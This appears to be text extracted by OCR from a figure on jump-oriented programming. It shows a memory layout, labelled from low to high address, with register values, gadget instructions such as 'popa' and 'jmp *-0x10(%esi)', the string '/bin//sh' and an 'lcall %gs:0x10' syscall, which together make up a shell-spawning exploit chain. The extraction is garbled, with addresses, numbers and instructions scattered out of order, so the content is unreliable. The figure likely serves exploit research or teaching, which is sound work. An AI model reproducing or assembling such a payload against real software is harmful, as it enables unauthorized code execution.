 esp
低地址
efc
popa
f00 edi 0xeeeeeee0
xor $0x62, %al
f04 esi
jmp *-0x10(%esi)
f08 ebp
f0c
1
f10 ebx
-0x10
f14
add %edi, (%ebx)
f18
jmp *%ebp
f1c
3
2
f20 edi 0xeeeeeee0
popa
f24 esi
xor $0x62, %al
f28 ebp
jmp *-0x10(%esi)
f2c
f30 ebx
4
5
f34
f38
f3c
6
f40 edi 0xeeeeeee0
popa
f44 esi
xor $0x62, %al
f48 ebp
jmp *-0x10(%esi)
f4c
-0x10
f50 ebx
f54
f58
f5c
f60 edi
popa
f64 esi
xor $0x62, %al
f68 ebp
jmp *-0x10(%esi)
f6c
7
f70 ebx
+0x54
pop %eax
f74 edx
jmp *(%edi)
f78 ecx
8
f7c
f80 0x1111112b
call *0x54(%esi)
f84
jmp *-0x18(%ebp)
f88 0x11111120
9
10
-0x18
f8c /bin
f90 //sh
f94 0x11111120
f98
f9c
lcall %gs:0x10(,0)
高地址
ret